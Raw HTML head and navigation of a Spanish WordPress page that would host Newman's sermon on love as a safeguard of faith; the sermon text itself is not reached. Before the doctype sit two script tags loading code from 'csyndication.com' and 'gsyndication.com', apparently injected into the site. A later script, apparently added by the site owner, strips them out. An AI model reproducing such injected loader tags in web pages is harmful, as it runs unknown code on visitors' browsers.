

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circulonewman.com/sermon-12-el-amor-salvaguardia-de-la-fe-contra-la-supersticion/
body_size: 16628
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html >

<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Sermón 12: “El amor, salvaguardia de la fe contra la superstición” | Círculo John Henry Newman</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="pingback" charset="" href="https://circulonewman.com/xmlrpc.php" />
    <link rel="pingback" charset="" href="https://circulonewman.com" />
	
    <link rel="icon" type="image/png" href="https://circulonewman.com/wp-content/uploads/2015/03/favicon-2.png"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed" href="https://circulonewman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed de los comentarios" href="https://circulonewman.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/circulonewman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circulonewman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://circulonewman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://circulonewman.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://circulonewman.com/wp-content/themes/Newspaper-child/style.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://circulonewman.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93" id="tp-tools-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://circulonewman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circulonewman.com/wp-json/wp/v2/pages/775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circulonewman.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://circulonewman.com/sermon-12-el-amor-salvaguardia-de-la-fe-contra-la-supersticion/" />
<link rel='shortlink' href='https://wp.me/P5Ve1o-cv' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circulonewman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculonewman.com%2Fsermon-12-el-amor-salvaguardia-de-la-fe-contra-la-supersticion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circulonewman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculonewman.com%2Fsermon-12-el-amor-salvaguardia-de-la-fe-contra-la-supersticion%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '07ccdbb3ae';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://circulonewman.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        // Kill any script trying to load gsyndication
        document.addEventListener('DOMContentLoaded', function () {
            const scripts = document.querySelectorAll('script[src]');
            scripts.forEach(script => {
                if (script.src.includes('gsyndication.com') || script.src.includes('csyndication.com')) {
                    script.remove();
                }
            });
        });
    </script>
    <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Sermón 12: “El amor, salvaguardia de la fe contra la superstición”" />
<meta property="og:url" content="https://circulonewman.com/sermon-12-el-amor-salvaguardia-de-la-fe-contra-la-supersticion/" />
<meta property="og:description" content="Oxford University Sermons John Henry Newman Sermón 12: “El amor, salvaguardia de la fe contra la superstición” (Love the Safeguard of Faith against Superstition) Predicado el domingo 21 de mayo de …" />
<meta property="article:published_time" content="2016-05-04T03:16:53+00:00" />
<meta property="article:modified_time" content="2016-05-04T03:16:53+00:00" />
<meta property="og:site_name" content="Círculo John Henry Newman" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Sermón 12: “El amor, salvaguardia de la fe contra la superstición”" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://circulonewman.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://circulonewman.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="2";
var tds_mobile_swipe="";
var td_search_url="https://circulonewman.com/search/";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#4db2ec";
</script>

<style type="text/css" id="wp-custom-css">/*
Te damos la bienvenida a CSS personalizado

Para saber cómo funciona, ve a http://wp.me/PEmnE-Bt
*/
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	height: 30px;
	border-radius: 10px;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email {
	height: 30px;
	border-radius: 10px;
}

div.vc_single_image-wrapper.vc_box_rounded.vc_box_border_grey {
	box-shadow: 10px 10px 5px #888888;
}

img.alignleft.wp-image-68 {
	box-shadow: 10px 10px 5px #888888;
}

.td-sbig-title-wrap .td-sbig-title {
	background-color: rgba(0,0,0,0.5);
}

.td-big-grid-post .td-sbig-title-wrap {
	background-color: rgba(0,0,0,0.5);
}

@media (max-width: 767px) {
	.header-style-3 .td-logo img {
		position: relative;
		right: 8px;
		top: -3px;
		z-index: 3;
		padding-top: 0;
		width: 100%;
	}
}
body .header-logo-wrap{width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-775 wp-theme-Newspaper wp-child-theme-Newspaper-child td-full-layout sermon-12-el-amor-salvaguardia-de-la-fe-contra-la-supersticion wpb-js-composer js-comp-ver-8.4.1 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Cerrado</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes" class=""><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-365"><a href="https://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
